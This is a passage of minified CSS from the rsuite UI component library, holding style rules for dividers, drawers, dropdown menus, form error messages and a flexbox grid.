(-ms-high-contrast:active){.rs-divider-horizontal.rs-divider-with-text{text-align:center\9}}.rs-divider-horizontal.rs-divider-with-text:after,.rs-divider-horizontal.rs-divider-with-text:before{border-top:1px solid #e5e5ea;content:"";display:table-cell\9;flex:1 1 auto;position:relative\9;top:50%\9;transform:translateY(50%)\9;width:50%\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-divider-horizontal.rs-divider-with-text:after,.rs-divider-horizontal.rs-divider-with-text:before{position:relative\9;top:50%\9;transform:translateY(50%)\9;width:50%}}.rs-divider-inner-text{flex:0 0 auto;padding:0 12px}.rs-drawer-wrapper{position:fixed;top:0;z-index:1050}.rs-drawer{display:none;outline:0;position:fixed;z-index:1050}.rs-drawer,.rs-drawer-open.rs-drawer-has-backdrop{overflow:hidden}.rs-drawer-left,.rs-drawer-right{height:100%;top:0}.rs-drawer-left.rs-drawer-lg,.rs-drawer-right.rs-drawer-lg{width:968px}.rs-drawer-left.rs-drawer-md,.rs-drawer-right.rs-drawer-md{width:800px}.rs-drawer-left.rs-drawer-sm,.rs-drawer-right.rs-drawer-sm{width:600px}.rs-drawer-left.rs-drawer-xs,.rs-drawer-right.rs-drawer-xs{width:400px}.rs-drawer-bottom,.rs-drawer-top{width:100%}.rs-drawer-bottom.rs-drawer-lg,.rs-drawer-top.rs-drawer-lg{height:568px}.rs-drawer-bottom.rs-drawer-md,.rs-drawer-top.rs-drawer-md{height:480px}.rs-drawer-bottom.rs-drawer-sm,.rs-drawer-top.rs-drawer-sm{height:400px}.rs-drawer-bottom.rs-drawer-xs,.rs-drawer-top.rs-drawer-xs{height:290px}.rs-drawer-full.rs-drawer-bottom,.rs-drawer-full.rs-drawer-top{height:calc(100% - 60px)}.rs-drawer-full.rs-drawer-bottom .rs-drawer-content,.rs-drawer-full.rs-drawer-top .rs-drawer-content{height:100%}.rs-drawer-full.rs-drawer-left,.rs-drawer-full.rs-drawer-right{width:calc(100% - 60px)}.rs-drawer-right{right:0}.rs-drawer-left{left:0}.rs-drawer-top{top:0}.rs-drawer-bottom{bottom:0}.rs-drawer-open .rs-drawer{overflow:visible}.rs-drawer-dialog{height:100%;position:relative;width:100%}.rs-drawer-content{background-color:#fff;box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06);height:100%;outline:0;position:absolute;width:100%}.rs-drawer-backdrop{background-color:#272c36;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1050}.rs-drawer-backdrop.fade{opacity:0;transition:opacity .3s ease-in}.rs-drawer-backdrop.in{opacity:.3}.rs-drawer-body{margin:30px 20px;overflow:auto;position:relative}.rs-drawer-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}.rs-drawer-header{margin:20px 20px 0;padding-right:20px;position:relative}.rs-drawer-header:after,.rs-drawer-header:before{content:" ";display:table}.rs-drawer-header:after{clear:both}.rs-drawer-header .rs-drawer-title{color:#575757;display:block;font-size:16px;line-height:1.25;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-drawer-header .rs-drawer-header-close{background:none;border-style:none;color:#575757;font-size:12px;line-height:1.66666667;outline:0;padding:0 8px/2;position:absolute;right:0;top:0;width:20px}.rs-drawer-header .rs-drawer-header-close:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-drawer-header .rs-drawer-header-close [aria-hidden]{display:none}.rs-drawer-header .rs-title{color:#004596;font-size:16px;line-height:1.375;margin:0}.rs-drawer-footer{border-top:none;margin:0 20px 20px;text-align:right}.rs-drawer-footer:after,.rs-drawer-footer:before{content:" ";display:table}.rs-drawer-footer:after{clear:both}.rs-drawer-footer .rs-btn+.rs-btn{margin-bottom:0;margin-left:10px}.rs-drawer-footer .rs-btn-group .rs-btn+.rs-btn{margin-left:-1px}.rs-drawer-footer .rs-btn-block+.rs-btn-block{margin-left:0}.rs-dropdown-toggle-caret{display:inline-block;font-weight:400;margin-left:2px;position:absolute;right:12px;top:8px}.rs-dropdown-toggle-caret:before{font-family:rsuite-icon-font!important}.rs-dropdown-placement-left-end .rs-dropdown-toggle-caret:before,.rs-dropdown-placement-left-start .rs-dropdown-toggle-caret:before{content:"\ea0a"}.rs-dropdown-placement-right-end .rs-dropdown-toggle-caret:before,.rs-dropdown-placement-right-start .rs-dropdown-toggle-caret:before{content:"\ea0c"}.rs-dropdown-placement-top-end .rs-dropdown-toggle-caret:before,.rs-dropdown-placement-top-start .rs-dropdown-toggle-caret:before{content:"\ea0e"}.rs-dropdown-placement-bottom-end .rs-dropdown-toggle-caret:before,.rs-dropdown-placement-bottom-start .rs-dropdown-toggle-caret:before{content:"\ea08"}.rs-dropdown{display:inline-block;font-size:0;position:relative;vertical-align:middle}.rs-dropdown .rs-btn>.rs-icon{margin-right:6px}.rs-dropdown .rs-btn>.rs-dropdown-toggle-caret{margin-left:4px}.rs-dropdown .rs-dropdown-menu{box-shadow:0 0 10px rgba(0,0,0,.06),0 4px 4px rgba(0,0,0,.12);display:none;float:left;position:absolute;z-index:6}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn{cursor:not-allowed!important}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-subtle,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-subtle:active,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-subtle:focus{background:none;color:#c5c6c7}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-primary,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-primary:active,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-primary:focus{background-color:#004596;opacity:.3}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-link,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-link:active,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-link:focus{opacity:.3;text-decoration:none}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-ghost,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-ghost:active,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-ghost:focus{opacity:.3}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn .rs-ripple-pond{display:none!important}.rs-popover-content .rs-dropdown-item-submenu:not(.rs-dropdown-item-open)>.rs-dropdown-item-content>.rs-dropdown-menu{display:none}.rs-dropdown-toggle.rs-btn-lg{padding-right:36px!important}.rs-dropdown-toggle.rs-btn-lg .rs-dropdown-toggle-caret{right:16px;top:10px}.rs-dropdown-toggle.rs-btn-sm{padding-right:30px!important}.rs-dropdown-toggle.rs-btn-sm .rs-dropdown-toggle-caret{right:10px;top:5px}.rs-dropdown-toggle.rs-btn-xs{padding-right:28px!important}.rs-dropdown-toggle.rs-btn-xs .rs-dropdown-toggle-caret{right:8px;top:2px}.rs-dropdown-toggle,.rs-dropdown-toggle.rs-btn{cursor:pointer;display:inline-block;outline:none;padding-right:32px;position:relative;z-index:5}.rs-dropdown-toggle-custom-title,.rs-dropdown-toggle.rs-btn-custom-title{padding:0!important}.rs-dropdown-no-caret .rs-dropdown-toggle{padding-right:12px}.rs-dropdown-menu{background-color:#fff;border-radius:6px;font-size:16px;list-style:none;margin:0;padding:6px 0;text-align:left}.rs-dropdown-menu .rs-dropdown-item-divider{background-color:#e5e5ea;height:1px;margin:6px 0;overflow:hidden}.rs-dropdown-menu .rs-dropdown-item-content{clear:both;color:#575757;cursor:pointer;display:block;font-weight:400;line-height:1.25;padding:8px 12px;transition:color .3s linear,background-color .3s linear;white-space:nowrap}.rs-dropdown-menu .rs-dropdown-item-content>.rs-icon{margin-right:6px;text-align:center;width:16px}.rs-dropdown-menu a.rs-dropdown-item-content,.rs-dropdown-menu a.rs-dropdown-item-content:active,.rs-dropdown-menu a.rs-dropdown-item-content:focus,.rs-dropdown-menu a.rs-dropdown-item-content:hover{text-decoration:none}.rs-dropdown-item-submenu,.rs-dropdown-item-submenu>.rs-dropdown-item-content{position:relative}.rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{display:inline-block}.rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon{font-size:16px;line-height:1.25;position:absolute;width:5px}.rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu{position:absolute;top:0}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-right>.rs-dropdown-item-content{padding-right:27px}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-right>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon{right:12px}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-right>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon:before{content:"\ea0c"}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-left>.rs-dropdown-item-content{padding-left:27px}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-left>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon{left:12px}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-left>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon:before{content:"\ea0a"}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-right>.rs-dropdown-item-content>.rs-dropdown-menu{left:100%}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-left>.rs-dropdown-item-content>.rs-dropdown-menu{right:100%}.rs-dropdown-item-submenu.rs-dropdown-item-open>.rs-dropdown-item-content>.rs-dropdown-menu{animation-name:slideUpIn;animation-name:none\9;animation-play-state:running;display:table}.rs-dropdown-menu>.rs-dropdown-item>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item>.rs-dropdown-item-content:hover{background-color:#f2f9ff;color:#575757;text-decoration:none}.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content{font-weight:700;outline:0}.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content:hover,.rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content:hover{background-color:rgba(242,249,255,.5);text-decoration:none}.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content:hover{color:#003b87}.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content{opacity:.3}.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content:hover{color:#575757}.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content:hover{background-color:transparent;background-image:none;cursor:not-allowed;text-decoration:none}.rs-dropdown-open>.rs-dropdown-menu{animation-play-state:running;display:block}.rs-dropdown-open.rs-dropdown-placement-top-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-top-start>.rs-dropdown-menu{bottom:100%}.rs-dropdown-open.rs-dropdown-placement-left-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-left-start>.rs-dropdown-menu{right:100%}.rs-dropdown-open.rs-dropdown-placement-right-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-right-start>.rs-dropdown-menu{left:100%}.rs-dropdown-open.rs-dropdown-placement-bottom-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-bottom-start>.rs-dropdown-menu{top:100%}.rs-dropdown-open.rs-dropdown-placement-bottom-start>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-top-start>.rs-dropdown-menu{left:0}.rs-dropdown-open.rs-dropdown-placement-bottom-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-top-end>.rs-dropdown-menu{right:0}.rs-dropdown-open.rs-dropdown-placement-left-start>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-right-start>.rs-dropdown-menu{top:0}.rs-dropdown-open.rs-dropdown-placement-left-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-right-end>.rs-dropdown-menu{bottom:0}.rs-dropdown-open>a{outline:0}.rs-dropdown-header{border-bottom:1px solid #e5e5ea;color:#a6a6a6;display:block;line-height:1.25;padding:8px 12px;white-space:nowrap}.rs-form-control-wrapper .rs-error-message{background-color:#fff;border:1px solid #e5e5ea;border-radius:6px;color:#f44336;display:none;filter:drop-shadow(0 0 6px rgba(0,0,0,.1));font-size:12px;padding:4px 8px;position:absolute;white-space:nowrap;z-index:5}.rs-form-control-wrapper .rs-error-message-wrapper{position:absolute}.rs-form-control-wrapper .rs-error-message-show{animation-duration:.3s;animation-timing-function:ease-out;display:block}.rs-form-control-wrapper .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.rs-form-control-wrapper .rs-error-message-placement-bottom-end,.rs-form-control-wrapper .rs-error-message-placement-bottom-start{bottom:-1px}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message{top:0}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-show,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-show{animation-name:errorMessageSlideDownIn}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:before{border-bottom-color:#e5e5ea;border-width:0 6px 6px;top:-6px}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:after{border-bottom-color:#fff;top:-5px}.rs-form-control-wrapper .rs-error-message-placement-top-end,.rs-form-control-wrapper .rs-error-message-placement-top-start{top:-1px}.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message{bottom:0}.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-show,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-show{animation-name:errorMessageSlideUpIn}.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:before{border-top-color:#e5e5ea;border-width:6px 6px 0;bottom:-6px}.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:after{border-top-color:#fff;bottom:-5px}.rs-form-control-wrapper .rs-error-message-placement-bottom-start,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-top-start,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message{left:0}.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:before{left:10px}.rs-form-control-wrapper .rs-error-message-placement-bottom-end,.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-top-end,.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message{right:0}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:before{right:10px}.rs-form-control-wrapper .rs-error-message-placement-left-end,.rs-form-control-wrapper .rs-error-message-placement-left-start{left:-1px}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message{right:0}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-show,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-show{animation-name:errorMessageSlideRightIn}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:before{border-left-color:#e5e5ea;border-width:6px 0 6px 6px;right:-6px}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:after{border-left-color:#fff;right:-5px}.rs-form-control-wrapper .rs-error-message-placement-right-end,.rs-form-control-wrapper .rs-error-message-placement-right-start{right:-1px}.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message{left:0}.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-show,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-show{animation-name:errorMessageSlideLeftIn}.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:before{border-right-color:#e5e5ea;border-width:6px 6px 6px 0;left:-6px}.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:after{border-right-color:#fff;left:-5px}.rs-form-control-wrapper .rs-error-message-placement-left-start,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-right-start,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message{top:0}.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:before{top:4px}.rs-form-control-wrapper .rs-error-message-placement-left-end,.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-right-end,.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message{bottom:0}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:before{bottom:4px}.rs-flex-box-grid{display:flex;flex-flow:row wrap}.rs-flex-box-grid-item{flex:0 0 auto}.rs-flex-box-grid-top{align-items:flex-start}.rs-flex-box-grid-middle{align-items:center}.rs-flex-box-grid-bottom{align-items:flex-end}.rs-flex-box-grid-start{justify-content:flex-start}.rs-flex-box-grid-center{justify-content:center}.rs-flex-box-grid-end{justify-content:flex-end}.rs-flex-box-grid-space-between{justify-content:space-between}.rs-flex-box-grid-space-around{justify-content:space-around}.rs-flex-box-grid-item-24{display:block;min-height:1px;position:relative;width:100%}.rs-flex-box-grid-item-23{display:block;min-height:1px;position:relative;width:95.83333333%}.rs-flex-box-grid-item-22{display:block;min-height:1px;position:relative;width:91.66666667%}.rs-flex-box-grid-item-21{display:block;min-height:1px;position:relative;width:87.5%}.rs-flex-box-grid-item-20{display:block;min-height:1px;position:relative;width:83.33333333%}.rs-flex-box-grid-item-19{display:block;min-height:1px;position:relative;width:79.16666667%}.rs-flex-box-grid-item-18{display:block;min-height:1px;position:relative;width:75%}.rs-flex-box-grid-item-17{display:block;min-height:1px;position:relative;width:70.83333333%}.rs-flex-box-grid-item-16{display:block;min-height:1px;position:relative;width:66.66666667%}.rs-flex-box-grid-item-15{display:block;min-height:1px;position:relative;width:62.5%}.rs-flex-box-grid-item-14{display:block;min-height:1px;position:relative;width:58.33333333%}.rs-flex-box-grid-item-13{display:block;min-height:1px;position:relative;width:54.16666667%}.rs-flex-box-grid-item-12{display:block;min-height:1px;position:relative;width:50%}.rs-flex-box-grid-item-11{display:block;min-height:1px;position:relative;width:45.83333333%}.rs-flex-box-grid-item-10{display:block;min-height:1px;position:relative;width:41.66666667%}.rs-flex-box-grid-item-9{display:block;min-height:1px;position:relative;width:37.5%}.rs-flex-box-grid-item-8{display:block;min-height:1px;position:relative;width:33.33333333%}.rs-flex-box-grid-item-7{display:block;min-height:1px;position:relative;width:29.16666667%}.rs-flex-box-grid-item-6{display:block;min-height:1px;position:relative;width:25%}.rs-flex-box-grid-item-5{display:block;min-height:1px;position:relative;width:20.83333333%}.rs-flex-box-grid-item-4{display:block;min-height:1px;position:relative;width:16.66666667%}.rs-flex-box-grid-item-3{display:block;min-height:1px;position:relative;width:12.5%}.rs-flex-box-grid-item-2{display:block;min-height:1px;position:relative;width:8.33333333%}.rs-flex-box-grid-item-1{display:block;min-height:1px;position:relative;width:4.16666667%}.rs-flex-box-grid-item-order-1{order:1}.rs-flex-box-grid-item-order-2{order:2}.rs-flex-box-grid-item-order-3{order:3}.rs-flex-box-grid-item-order-4{order:4}.rs-flex-box-grid-item-order-5{order:5}.rs-flex-box-grid-item-order-6{order:6}.rs-flex-box-grid-item-order-7{order:7}.rs-flex-box-grid-item-order-8{order:8}.rs-flex-box-grid-item-order-9{order:9}.rs-flex-box-grid-item-order-10{order:10}.rs-flex-box-grid-item-order-11{order:11}.rs-flex-box-grid-item-order-12{order:12}.rs-flex-box-grid-item-order-13{order:13}.rs-flex-box-grid-item-order-14{order:14}.rs-flex-box-grid-item-order-15{order:15}.rs-flex-box-grid-item-order-16{order:16}.rs-flex-box-grid-item-order-17{order:17}.rs-flex-box-grid-item-order-18{order:18}.rs-flex-box-grid-item-order-19{order:19}.rs-flex-box-grid-item-order-20{order:20}.rs-flex-box-grid-item-order-21{order:21}.rs-flex-box-grid-item-order-22{order:22}.rs-flex-box-grid-item-order-23{order:23}.rs-flex-box-grid-item-order-24{order:24}.rs-footer{flex:0 0 auto}.rs-form-inline>*,.rs-form-inline>.rs-btn{margin-bottom:24px;margin-right:20px;vertical-align:top}.rs-form-inline .rs-control-label{display:inline-block;margin-bottom:auto;margin-right:12px;margin-top:8px;vertical-align:top}.rs-form-fluid .rs-form-control-wrapper,.rs-form-fluid .rs-form-control-wrapper>.rs-input,.rs-form-fluid .rs-form-control-wrapper>.rs-input-number{width:100%}.rs-form-control-wrapper{position:relative}.rs-form-control-wrapper>.rs-input,.rs-form-control-wrapper>.rs-input-number{width:300px}.rs-form-control-wrapper.plaintext,.rs-form-control-wrapper.read-only{pointer-events:none;touch-action:none}.rs-form-vertical .rs-form-group .rs-input-group{width:300px}.rs-form-vertical .rs-form-group .rs-form-control-wrapper{display:inline-block;max-width:100%}.rs-form-horizontal .rs-form-group .rs-form-control-wrapper{float:left}.rs-form-horizontal .rs-form-group .rs-form-control-wrapper+.rs-help-block{clear:both}.rs-form-horizontal .rs-form-group .rs-form-control-wrapper+.rs-help-block:not(.rs-help-block-tooltip){margin-left:182px}.rs-form-inline .rs-form-group .rs-form-control-wrapper{display:inline-block}.rs-form-inline .rs-form-group .rs-sr-only+.rs-form-control-wrapper{margin-left:0}.rs-form-control-wrapper.plaintext{display:block!important;max-width:100%}.rs-form-control-wrapper.plaintext+.rs-help-block{display:none}.rs-form-control-wrapper.plaintext .rs-form-control-default-value{padding:8px 0}.rs-form-control-wrapper.plaintext>.rs-input{border:1px solid hsla(0,0%,100%,0);padding-left:0;padding-right:0;width:auto}.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox-checker{display:inline-block;padding-left:0}.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox-wrapper,.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox:not(.rs-checkbox-checked){display:none}.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox{display:inline-block;font-weight:400;margin-bottom:0;margin-left:0;margin-top:0;position:relative}.rs-form-control-wrapper.plaintext>.rs-checkbox-group-inline{margin-left:0}.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox.rs-checkbox-checked~.rs-checkbox.rs-checkbox-checked:before{content:",\00a0"}.rs-form-control-wrapper.plaintext>.rs-radio-group .rs-radio-checker{padding-left:0}.rs-form-control-wrapper.plaintext>.rs-radio-group .rs-radio-wrapper,.rs-form-control-wrapper.plaintext>.rs-radio-group .rs-radio:not(.rs-radio-checked){display:none}.rs-form-control-wrapper.plaintext>.rs-slider{margin:0!important;width:auto!important}.rs-form-control-wrapper.plaintext>.rs-slider .rs-tooltip{display:inline;opacity:1;position:static}.rs-form-control-wrapper.plaintext>.rs-slider .rs-slider-bar,.rs-form-control-wrapper.plaintext>.rs-slider .rs-slider-handle:before,.rs-form-control-wrapper.plaintext>.rs-slider .rs-tooltip-arrow{display:none}.rs-form-control-wrapper.plaintext>.rs-slider .rs-slider-handle{position:static}.rs-form-control-wrapper.plaintext>.rs-slider .rs-tooltip-inner{background:transparent;color:#575757;display:inline-block;font-size:16px;line-height:1.25;padding:8px 0}.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle{border:1px solid hsla(0,0%,100%,0);padding-left:0;padding-right:0}.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle,.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle-value{color:#575757}.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle .rs-picker-value-list,.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle-value .rs-picker-value-list{overflow:visible;white-space:normal}.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle-caret,.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle-clean,.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-value-count{display:none}.rs-form-control-wrapper.plaintext>.rs-picker-input{border:1px solid hsla(0,0%,100%,0);display:block}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-toggle-caret,.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-toggle-clean{display:none}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-tag-wrapper{margin-left:-10px}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-tag{padding-right:6px}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-tag .rs-tag-icon-close{display:none}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-toggle{padding-left:0;padding-right:12px}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-toggle .rs-picker-toggle-value{color:#575757}.rs-form-control-wrapper.plaintext .rs-picker-toggle{user-select:auto}.rs-form:not(.rs-form-inline) .rs-form-group:not(:last-child){margin-bottom:24px}.rs-form-group .rs-input{display:inline-block}.rs-form-group textarea.rs-input{vertical-align:bottom}.rs-form-vertical .rs-form-group .rs-control-label{display:block}.rs-form-vertical .rs-form-group .rs-help-block:not(.rs-help-block-tooltip){padding-top:4px}.rs-form-horizontal .rs-form-group:after,.rs-form-horizontal .rs-form-group:before{content:" ";display:table}.rs-form-horizontal .rs-form-group:after{clear:both}.rs-form-horizontal .rs-form-group .rs-control-label{display:inline-block;float:left;font-size:16px;line-height:1.25;margin-right:12px;min-height:20px;padding:8px 0;text-align:right;width:170px}.rs-form-horizontal .rs-form-group .rs-btn-toolbar{padding-left:182px}.rs-form-inline .rs-form-group{display:inline-block}@media (max-width:479px){.make-hidden .rs-hidden-xs{display:none}}@media (min-width:480px) and (max-width:991px){.make-hidden .rs-hidden-sm{display:none}}@media (min-width:992px) and (max-width:1199px){.make-hidden .rs-hidden-md{display:none}}@media (min-width:1200px){.make-hidden .rs-hidden-lg{display:none}}.rs-grid-container{margin-left:auto;margin-right:auto;padding-left:5px;padding-right:5px}.rs-grid-container:after,.rs-grid-container:before{content:" ";display:table}.rs-grid-container:after{clear:both}@media (min-width:480px){.rs-grid-container{width:490px}}@media (min-width:992px){.rs-grid-container{width:950px}}@media 